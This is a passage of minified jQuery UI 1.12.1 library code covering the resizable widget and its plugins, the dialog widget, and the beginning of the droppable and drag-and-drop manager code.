f,u,e,r=this.options,i=this.element;return this.resizing=!0,this._renderProxy(),f=this._num(this.helper.css("left")),u=this._num(this.helper.css("top")),r.containment&&(f+=n(r.containment).scrollLeft()||0,u+=n(r.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:f,top:u},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:i.width(),height:i.height()},this.originalSize=this._helper?{width:i.outerWidth(),height:i.outerHeight()}:{width:i.width(),height:i.height()},this.sizeDiff={width:i.outerWidth()-i.width(),height:i.outerHeight()-i.height()},this.originalPosition={left:f,top:u},this.originalMousePosition={left:t.pageX,top:t.pageY},this.aspectRatio="number"==typeof r.aspectRatio?r.aspectRatio:this.originalSize.width/this.originalSize.height||1,e=n(".ui-resizable-"+this.axis).css("cursor"),n("body").css("cursor","auto"===e?this.axis+"-resize":e),this._addClass("ui-resizable-resizing"),this._propagate("start",t),!0},_mouseDrag:function(t){var i,f,u=this.originalMousePosition,e=this.axis,s=t.pageX-u.left||0,o=t.pageY-u.top||0,r=this._change[e];return this._updatePrevProperties(),r?(i=r.apply(this,[t,s,o]),this._updateVirtualBoundaries(t.shiftKey),(this._aspectRatio||t.shiftKey)&&(i=this._updateRatio(i,t)),i=this._respectSize(i,t),this._updateCache(i),this._propagate("resize",t),f=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),n.isEmptyObject(f)||(this._updatePrevProperties(),this._trigger("resize",t,this.ui()),this._applyChanges()),!1):!1},_mouseStop:function(t){this.resizing=!1;var r,u,s,o,h,c,f,e=this.options,i=this;return this._helper&&(r=this._proportionallyResizeElements,u=r.length&&/textarea/i.test(r[0].nodeName),s=u&&this._hasScroll(r[0],"left")?0:i.sizeDiff.height,o=u?0:i.sizeDiff.width,h={width:i.helper.width()-o,height:i.helper.height()-s},c=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,f=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null,e.animate||this.element.css(n.extend(h,{top:f,left:c})),i.helper.height(i.size.height),i.helper.width(i.size.width),this._helper&&!e.animate&&this._proportionallyResize()),n("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",t),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var n={};return this.position.top!==this.prevPosition.top&&(n.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(n.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(n.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(n.height=this.size.height+"px"),this.helper.css(n),n},_updateVirtualBoundaries:function(n){var r,f,u,e,t,i=this.options;t={minWidth:this._isNumber(i.minWidth)?i.minWidth:0,maxWidth:this._isNumber(i.maxWidth)?i.maxWidth:1/0,minHeight:this._isNumber(i.minHeight)?i.minHeight:0,maxHeight:this._isNumber(i.maxHeight)?i.maxHeight:1/0},(this._aspectRatio||n)&&(r=t.minHeight*this.aspectRatio,u=t.minWidth/this.aspectRatio,f=t.maxHeight*this.aspectRatio,e=t.maxWidth/this.aspectRatio,r>t.minWidth&&(t.minWidth=r),u>t.minHeight&&(t.minHeight=u),t.maxWidth>f&&(t.maxWidth=f),t.maxHeight>e&&(t.maxHeight=e)),this._vBoundaries=t},_updateCache:function(n){this.offset=this.helper.offset(),this._isNumber(n.left)&&(this.position.left=n.left),this._isNumber(n.top)&&(this.position.top=n.top),this._isNumber(n.height)&&(this.size.height=n.height),this._isNumber(n.width)&&(this.size.width=n.width)},_updateRatio:function(n){var i=this.position,t=this.size,r=this.axis;return this._isNumber(n.height)?n.width=n.height*this.aspectRatio:this._isNumber(n.width)&&(n.height=n.width/this.aspectRatio),"sw"===r&&(n.left=i.left+(t.width-n.width),n.top=null),"nw"===r&&(n.top=i.top+(t.height-n.height),n.left=i.left+(t.width-n.width)),n},_respectSize:function(n){var t=this._vBoundaries,s=this.axis,o=this._isNumber(n.width)&&t.maxWidth&&t.maxWidth<n.width,c=this._isNumber(n.height)&&t.maxHeight&&t.maxHeight<n.height,h=this._isNumber(n.width)&&t.minWidth&&t.minWidth>n.width,e=this._isNumber(n.height)&&t.minHeight&&t.minHeight>n.height,r=this.originalPosition.left+this.originalSize.width,i=this.originalPosition.top+this.originalSize.height,f=/sw|nw|w/.test(s),u=/nw|ne|n/.test(s);return h&&(n.width=t.minWidth),e&&(n.height=t.minHeight),o&&(n.width=t.maxWidth),c&&(n.height=t.maxHeight),h&&f&&(n.left=r-t.minWidth),o&&f&&(n.left=r-t.maxWidth),e&&u&&(n.top=i-t.minHeight),c&&u&&(n.top=i-t.maxHeight),n.width||n.height||n.left||!n.top?n.width||n.height||n.top||!n.left||(n.left=null):n.top=null,n},_getPaddingPlusBorderDimensions:function(n){for(var i=0,t=[],u=[n.css("borderTopWidth"),n.css("borderRightWidth"),n.css("borderBottomWidth"),n.css("borderLeftWidth")],r=[n.css("paddingTop"),n.css("paddingRight"),n.css("paddingBottom"),n.css("paddingLeft")];4>i;i++)t[i]=parseFloat(u[i])||0,t[i]+=parseFloat(r[i])||0;return{height:t[0]+t[2],width:t[1]+t[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,n=0,i=this.helper||this.element;this._proportionallyResizeElements.length>n;n++)t=this._proportionallyResizeElements[n],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var i=this.element,t=this.options;this.elementOffset=i.offset(),this._helper?(this.helper=this.helper||n("<div style='overflow:hidden;'></div>"),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++t.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(n,t){return{width:this.originalSize.width+t}},w:function(n,t){var r=this.originalSize,i=this.originalPosition;return{left:i.left+t,width:r.width-t}},n:function(n,t,i){var u=this.originalSize,r=this.originalPosition;return{top:r.top+i,height:u.height-i}},s:function(n,t,i){return{height:this.originalSize.height+i}},se:function(t,i,r){return n.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[t,i,r]))},sw:function(t,i,r){return n.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[t,i,r]))},ne:function(t,i,r){return n.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[t,i,r]))},nw:function(t,i,r){return n.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[t,i,r]))}},_propagate:function(t,i){n.ui.plugin.call(this,t,[i,this.ui()]),"resize"!==t&&this._trigger(t,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),n.ui.plugin.add("resizable","animate",{stop:function(t){var i=n(this).resizable("instance"),o=i.options,r=i._proportionallyResizeElements,e=r.length&&/textarea/i.test(r[0].nodeName),s=e&&i._hasScroll(r[0],"left")?0:i.sizeDiff.height,h=e?0:i.sizeDiff.width,c={width:i.size.width-h,height:i.size.height-s},u=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,f=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate(n.extend(c,f&&u?{top:f,left:u}:{}),{duration:o.animateDuration,easing:o.animateEasing,step:function(){var u={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};r&&r.length&&n(r[0]).css({width:u.width,height:u.height}),i._updateCache(u),i._propagate("resize",t)}})}}),n.ui.plugin.add("resizable","containment",{start:function(){var r,f,e,c,s,o,h,t=n(this).resizable("instance"),l=t.options,a=t.element,u=l.containment,i=u instanceof n?u.get(0):/parent/.test(u)?a.parent().get(0):u;i&&(t.containerElement=n(i),/document/.test(u)||u===document?(t.containerOffset={left:0,top:0},t.containerPosition={left:0,top:0},t.parentData={element:n(document),left:0,top:0,width:n(document).width(),height:n(document).height()||document.body.parentNode.scrollHeight}):(r=n(i),f=[],n(["Top","Right","Left","Bottom"]).each(function(n,i){f[n]=t._num(r.css("padding"+i))}),t.containerOffset=r.offset(),t.containerPosition=r.position(),t.containerSize={height:r.innerHeight()-f[3],width:r.innerWidth()-f[1]},e=t.containerOffset,c=t.containerSize.height,s=t.containerSize.width,o=t._hasScroll(i,"left")?i.scrollWidth:s,h=t._hasScroll(i)?i.scrollHeight:c,t.parentData={element:i,left:e.left,top:e.top,width:o,height:h}))},resize:function(t){var o,s,l,c,i=n(this).resizable("instance"),v=i.options,r=i.containerOffset,a=i.position,e=i._aspectRatio||t.shiftKey,f={top:0,left:0},h=i.containerElement,u=!0;h[0]!==document&&/static/.test(h.css("position"))&&(f=r),a.left<(i._helper?r.left:0)&&(i.size.width=i.size.width+(i._helper?i.position.left-r.left:i.position.left-f.left),e&&(i.size.height=i.size.width/i.aspectRatio,u=!1),i.position.left=v.helper?r.left:0),a.top<(i._helper?r.top:0)&&(i.size.height=i.size.height+(i._helper?i.position.top-r.top:i.position.top),e&&(i.size.width=i.size.height*i.aspectRatio,u=!1),i.position.top=i._helper?r.top:0),l=i.containerElement.get(0)===i.element.parent().get(0),c=/relative|absolute/.test(i.containerElement.css("position")),l&&c?(i.offset.left=i.parentData.left+i.position.left,i.offset.top=i.parentData.top+i.position.top):(i.offset.left=i.element.offset().left,i.offset.top=i.element.offset().top),o=Math.abs(i.sizeDiff.width+(i._helper?i.offset.left-f.left:i.offset.left-r.left)),s=Math.abs(i.sizeDiff.height+(i._helper?i.offset.top-f.top:i.offset.top-r.top)),o+i.size.width>=i.parentData.width&&(i.size.width=i.parentData.width-o,e&&(i.size.height=i.size.width/i.aspectRatio,u=!1)),s+i.size.height>=i.parentData.height&&(i.size.height=i.parentData.height-s,e&&(i.size.width=i.size.height*i.aspectRatio,u=!1)),u||(i.position.left=i.prevPosition.left,i.position.top=i.prevPosition.top,i.size.width=i.prevSize.width,i.size.height=i.prevSize.height)},stop:function(){var t=n(this).resizable("instance"),o=t.options,e=t.containerOffset,h=t.containerPosition,s=t.containerElement,i=n(t.helper),u=i.offset(),r=i.outerWidth()-t.sizeDiff.width,f=i.outerHeight()-t.sizeDiff.height;t._helper&&!o.animate&&/relative/.test(s.css("position"))&&n(this).css({left:u.left-h.left-e.left,width:r,height:f}),t._helper&&!o.animate&&/static/.test(s.css("position"))&&n(this).css({left:u.left-h.left-e.left,width:r,height:f})}}),n.ui.plugin.add("resizable","alsoResize",{start:function(){var i=n(this).resizable("instance"),t=i.options;n(t.alsoResize).each(function(){var t=n(this);t.data("ui-resizable-alsoresize",{width:parseFloat(t.width()),height:parseFloat(t.height()),left:parseFloat(t.css("left")),top:parseFloat(t.css("top"))})})},resize:function(t,i){var r=n(this).resizable("instance"),o=r.options,f=r.originalSize,u=r.originalPosition,e={height:r.size.height-f.height||0,width:r.size.width-f.width||0,top:r.position.top-u.top||0,left:r.position.left-u.left||0};n(o.alsoResize).each(function(){var r=n(this),f=n(this).data("ui-resizable-alsoresize"),t={},u=r.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];n.each(u,function(n,i){var r=(f[i]||0)+(e[i]||0);r&&r>=0&&(t[i]=r||null)}),r.css(t)})},stop:function(){n(this).removeData("ui-resizable-alsoresize")}}),n.ui.plugin.add("resizable","ghost",{start:function(){var t=n(this).resizable("instance"),i=t.size;t.ghost=t.originalElement.clone(),t.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0}),t._addClass(t.ghost,"ui-resizable-ghost"),n.uiBackCompat!==!1&&"string"==typeof t.options.ghost&&t.ghost.addClass(this.options.ghost),t.ghost.appendTo(t.helper)},resize:function(){var t=n(this).resizable("instance");t.ghost&&t.ghost.css({position:"relative",height:t.size.height,width:t.size.width})},stop:function(){var t=n(this).resizable("instance");t.ghost&&t.helper&&t.helper.get(0).removeChild(t.ghost.get(0))}}),n.ui.plugin.add("resizable","grid",{resize:function(){var v,t=n(this).resizable("instance"),r=t.options,y=t.size,o=t.originalSize,s=t.originalPosition,l=t.axis,a="number"==typeof r.grid?[r.grid,r.grid]:r.grid,e=a[0]||1,f=a[1]||1,c=Math.round((y.width-o.width)/e)*e,h=Math.round((y.height-o.height)/f)*f,u=o.width+c,i=o.height+h,b=r.maxWidth&&u>r.maxWidth,k=r.maxHeight&&i>r.maxHeight,p=r.minWidth&&r.minWidth>u,w=r.minHeight&&r.minHeight>i;r.grid=a,p&&(u+=e),w&&(i+=f),b&&(u-=e),k&&(i-=f),/^(se|s|e)$/.test(l)?(t.size.width=u,t.size.height=i):/^(ne)$/.test(l)?(t.size.width=u,t.size.height=i,t.position.top=s.top-h):/^(sw)$/.test(l)?(t.size.width=u,t.size.height=i,t.position.left=s.left-c):((0>=i-f||0>=u-e)&&(v=t._getPaddingPlusBorderDimensions(this)),i-f>0?(t.size.height=i,t.position.top=s.top-h):(i=f-v.height,t.size.height=i,t.position.top=s.top+o.height-i),u-e>0?(t.size.width=u,t.position.left=s.left-c):(u=e-v.width,t.size.width=u,t.position.left=s.left+o.width-u))}}),n.ui.resizable,n.widget("ui.dialog",{version:"1.12.1",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(t){var i=n(this).css(t).offset().top;0>i&&n(this).css("top",t.top-i)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&n.fn.draggable&&this._makeDraggable(),this.options.resizable&&n.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var t=this.options.appendTo;return t&&(t.jquery||t.nodeType)?n(t):this.document.find(t||"body").eq(0)},_destroy:function(){var n,t=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),n=t.parent.children().eq(t.index),n.length&&n[0]!==this.element[0]?n.before(this.element):t.parent.append(this.element)},widget:function(){return this.uiDialog},disable:n.noop,enable:n.noop,close:function(t){var i=this;this._isOpen&&this._trigger("beforeClose",t)!==!1&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||n.ui.safeBlur(n.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){i._trigger("close",t)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(t,i){var r=!1,f=this.uiDialog.siblings(".ui-front:visible").map(function(){return+n(this).css("z-index")}).get(),u=Math.max.apply(null,f);return u>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",u+1),r=!0),r&&!i&&this._trigger("focus",t),r},open:function(){var t=this;return this._isOpen?(this._moveToTop()&&this._focusTabbable(),void 0):(this._isOpen=!0,this.opener=n(n.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){t._focusTabbable(),t._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"),void 0)},_focusTabbable:function(){var n=this._focusedElement;n||(n=this.element.find("[autofocus]")),n.length||(n=this.element.find(":tabbable")),n.length||(n=this.uiDialogButtonPane.find(":tabbable")),n.length||(n=this.uiDialogTitlebarClose.filter(":tabbable")),n.length||(n=this.uiDialog),n.eq(0).trigger("focus")},_keepFocus:function(t){function i(){var t=n.ui.safeActiveElement(this.document[0]),i=this.uiDialog[0]===t||n.contains(this.uiDialog[0],t);i||this._focusTabbable()}t.preventDefault(),i.call(this),this._delay(i)},_createWrapper:function(){this.uiDialog=n("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(t){if(this.options.closeOnEscape&&!t.isDefaultPrevented()&&t.keyCode&&t.keyCode===n.ui.keyCode.ESCAPE)return t.preventDefault(),this.close(t),void 0;if(t.keyCode===n.ui.keyCode.TAB&&!t.isDefaultPrevented()){var u=this.uiDialog.find(":tabbable"),r=u.filter(":first"),i=u.filter(":last");t.target!==i[0]&&t.target!==this.uiDialog[0]||t.shiftKey?t.target!==r[0]&&t.target!==this.uiDialog[0]||!t.shiftKey||(this._delay(function(){i.trigger("focus")}),t.preventDefault()):(this._delay(function(){r.trigger("focus")}),t.preventDefault())}},mousedown:function(n){this._moveToTop(n)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var t;this.uiDialogTitlebar=n("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(t){n(t.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=n("<button type='button'></button>").button({label:n("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(n){n.preventDefault(),this.close(n)}}),t=n("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(t,"ui-dialog-title"),this._title(t),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":t.attr("id")})},_title:function(n){this.options.title?n.text(this.options.title):n.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=n("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=n("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var i=this,t=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),n.isEmptyObject(t)||n.isArray(t)&&!t.length?(this._removeClass(this.uiDialog,"ui-dialog-buttons"),void 0):(n.each(t,function(t,r){var f,u;r=n.isFunction(r)?{click:r,text:t}:r,r=n.extend({type:"button"},r),f=r.click,u={icon:r.icon,iconPosition:r.iconPosition,showLabel:r.showLabel,icons:r.icons,text:r.text},delete r.click,delete r.icon,delete r.iconPosition,delete r.showLabel,delete r.icons,"boolean"==typeof r.text&&delete r.text,n("<button></button>",r).button(u).appendTo(i.uiButtonSet).on("click",function(){f.apply(i.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog),void 0)},_makeDraggable:function(){function i(n){return{position:n.position,offset:n.offset}}var t=this,r=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(r,u){t._addClass(n(this),"ui-dialog-dragging"),t._blockFrames(),t._trigger("dragStart",r,i(u))},drag:function(n,r){t._trigger("drag",n,i(r))},stop:function(u,f){var o=f.offset.left-t.document.scrollLeft(),e=f.offset.top-t.document.scrollTop();r.position={my:"left top",at:"left"+(o>=0?"+":"")+o+" top"+(e>=0?"+":"")+e,of:t.window},t._removeClass(n(this),"ui-dialog-dragging"),t._unblockFrames(),t._trigger("dragStop",u,i(f))}})},_makeResizable:function(){function r(n){return{originalPosition:n.originalPosition,originalSize:n.originalSize,position:n.position,size:n.size}}var t=this,i=this.options,u=i.resizable,e=this.uiDialog.css("position"),f="string"==typeof u?u:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:i.maxWidth,maxHeight:i.maxHeight,minWidth:i.minWidth,minHeight:this._minHeight(),handles:f,start:function(i,u){t._addClass(n(this),"ui-dialog-resizing"),t._blockFrames(),t._trigger("resizeStart",i,r(u))},resize:function(n,i){t._trigger("resize",n,r(i))},stop:function(u,f){var s=t.uiDialog.offset(),o=s.left-t.document.scrollLeft(),e=s.top-t.document.scrollTop();i.height=t.uiDialog.height(),i.width=t.uiDialog.width(),i.position={my:"left top",at:"left"+(o>=0?"+":"")+o+" top"+(e>=0?"+":"")+e,of:t.window},t._removeClass(n(this),"ui-dialog-resizing"),t._unblockFrames(),t._trigger("resizeStop",u,r(f))}}).css("position",e)},_trackFocus:function(){this._on(this.widget(),{focusin:function(t){this._makeFocusTarget(),this._focusedElement=n(t.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var i=this._trackingInstances(),t=n.inArray(this,i);-1!==t&&i.splice(t,1)},_trackingInstances:function(){var n=this.document.data("ui-dialog-instances");return n||(n=[],this.document.data("ui-dialog-instances",n)),n},_minHeight:function(){var n=this.options;return"auto"===n.height?n.minHeight:Math.min(n.minHeight,n.height)},_position:function(){var n=this.uiDialog.is(":visible");n||this.uiDialog.show(),this.uiDialog.position(this.options.position),n||this.uiDialog.hide()},_setOptions:function(t){var i=this,u=!1,r={};n.each(t,function(n,t){i._setOption(n,t),n in i.sizeRelatedOptions&&(u=!0),n in i.resizableRelatedOptions&&(r[n]=t)}),u&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",r)},_setOption:function(t,i){var f,u,r=this.uiDialog;"disabled"!==t&&(this._super(t,i),"appendTo"===t&&this.uiDialog.appendTo(this._appendTo()),"buttons"===t&&this._createButtons(),"closeText"===t&&this.uiDialogTitlebarClose.button({label:n("<a>").text(""+this.options.closeText).html()}),"draggable"===t&&(f=r.is(":data(ui-draggable)"),f&&!i&&r.draggable("destroy"),!f&&i&&this._makeDraggable()),"position"===t&&this._position(),"resizable"===t&&(u=r.is(":data(ui-resizable)"),u&&!i&&r.resizable("destroy"),u&&"string"==typeof i&&r.resizable("option","handles",i),u||i===!1||this._makeResizable()),"title"===t&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var t,i,r,n=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),n.minWidth>n.width&&(n.width=n.minWidth),t=this.uiDialog.css({height:"auto",width:n.width}).outerHeight(),i=Math.max(0,n.minHeight-t),r="number"==typeof n.maxHeight?Math.max(0,n.maxHeight-t):"none","auto"===n.height?this.element.css({minHeight:i,maxHeight:r,height:"auto"}):this.element.height(Math.max(0,n.height-t)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var t=n(this);return n("<div>").css({position:"absolute",width:t.outerWidth(),height:t.outerHeight()}).appendTo(t.parent()).offset(t.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(t){return n(t.target).closest(".ui-dialog").length?!0:!!n(t.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var t=!0;this._delay(function(){t=!1}),this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(n){t||this._allowInteraction(n)||(n.preventDefault(),this._trackingInstances()[0]._focusTabbable())}}),this.overlay=n("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var n=this.document.data("ui-dialog-overlays")-1;n?this.document.data("ui-dialog-overlays",n):(this._off(this.document,"focusin"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null}}}),n.uiBackCompat!==!1&&n.widget("ui.dialog",n.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(n,t){"dialogClass"===n&&this.uiDialog.removeClass(this.options.dialogClass).addClass(t),this._superApply(arguments)}}),n.ui.dialog,n.widget("ui.droppable",{version:"1.12.1",widgetEventPrefix:"drop",options:{accept:"*",addClasses:!0,greedy:!1,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var t,r=this.options,i=r.accept;this.isover=!1,this.isout=!0,this.accept=n.isFunction(i)?i:function(n){return n.is(i)},this.proportions=function(){return arguments.length?(t=arguments[0],void 0):t?t:t={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight}},this._addToManager(r.scope),r.addClasses&&this._addClass("ui-droppable")},_addToManager:function(t){n.ui.ddmanager.droppables[t]=n.ui.ddmanager.droppables[t]||[],n.ui.ddmanager.droppables[t].push(this)},_splice:function(n){for(var t=0;n.length>t;t++)n[t]===this&&n.splice(t,1)},_destroy:function(){var t=n.ui.ddmanager.droppables[this.options.scope];this._splice(t)},_setOption:function(t,i){if("accept"===t)this.accept=n.isFunction(i)?i:function(n){return n.is(i)};else if("scope"===t){var r=n.ui.ddmanager.droppables[this.options.scope];this._splice(r),this._addToManager(i)}this._super(t,i)},_activate:function(t){var i=n.ui.ddmanager.current;this._addActiveClass(),i&&this._trigger("activate",t,this.ui(i))},_deactivate:function(t){var i=n.ui.ddmanager.current;this._removeActiveClass(),i&&this._trigger("deactivate",t,this.ui(i))},_over:function(t){var i=n.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this._addHoverClass(),this._trigger("over",t,this.ui(i)))},_out:function(t){var i=n.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this._removeHoverClass(),this._trigger("out",t,this.ui(i)))},_drop:function(t,i){var r=i||n.ui.ddmanager.current,u=!1;return r&&(r.currentItem||r.element)[0]!==this.element[0]?(this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var i=n(this).droppable("instance");if(i.options.greedy&&!i.options.disabled&&i.options.scope===r.options.scope&&i.accept.call(i.element[0],r.currentItem||r.element)&&f(r,n.extend(i,{offset:i.element.offset()}),i.options.tolerance,t))return u=!0,!1}),u?!1:this.accept.call(this.element[0],r.currentItem||r.element)?(this._removeActiveClass(),this._removeHoverClass(),this._trigger("drop",t,this.ui(r)),this.element):!1):!1},ui:function(n){return{draggable:n.currentItem||n.element,helper:n.helper,position:n.position,offset:n.positionAbs}},_addHoverClass:function(){this._addClass("ui-droppable-hover")},_removeHoverClass:function(){this._removeClass("ui-droppable-hover")},_addActiveClass:function(){this._addClass("ui-droppable-active")},_removeActiveClass:function(){this._removeClass("ui-droppable-active")}}),f=n.ui.intersect=function(){function n(n,t,i){return n>=t&&t+i>n}return function(t,i,r,u){if(!i.offset)return!1;var o=(t.positionAbs||t.position.absolute).left+t.margins.left,s=(t.positionAbs||t.position.absolute).top+t.margins.top,a=o+t.helperProportions.width,l=s+t.helperProportions.height,f=i.offset.left,e=i.offset.top,c=f+i.proportions().width,h=e+i.proportions().height;switch(r){case"fit":return o>=f&&c>=a&&s>=e&&h>=l;case"intersect":return o+t.helperProportions.width/2>f&&c>a-t.helperProportions.width/2&&s+t.helperProportions.height/2>e&&h>l-t.helperProportions.height/2;case"pointer":return n(u.pageY,e,i.proportions().height)&&n(u.pageX,f,i.proportions().width);case"touch":return(s>=e&&h>=s||l>=e&&h>=l||e>s&&l>h)&&(o>=f&&c>=o||a>=f&&c>=a||f>o&&a>c);default:return!1}}}(),n.ui.ddmanager={current:null,droppables:{"default":[]},prepareOffsets:function(t,i){var r,f,u=n.ui.ddmanager.droppables[t.options.scope]||[],o=i?i.type:null,e=(t.currentItem||t.element).find(":data(ui-droppable)").addBack();n:for(r=0;u.length>r;r++)if(!(u[r].options.disabled||t&&!u[r].accept.call(u[r].element[0],t.currentItem||t.element))){for(f=0;e.length>f;f++)if(e[f]===u[r].element[0]){u[r].proportions().height=0;continue n}u[r].visible="none"!==u[r].element.css("display"),u[r].visible&&("mousedown"===o&&u[r]._activate.call(u[r],i),u[r].offset=u[r].element.offset(),u[r].proportions({width:u[r].element[0].offsetWidth,height:u[r].element[0].offsetHeight}))}},drop:function(t,i){var r=!1;return 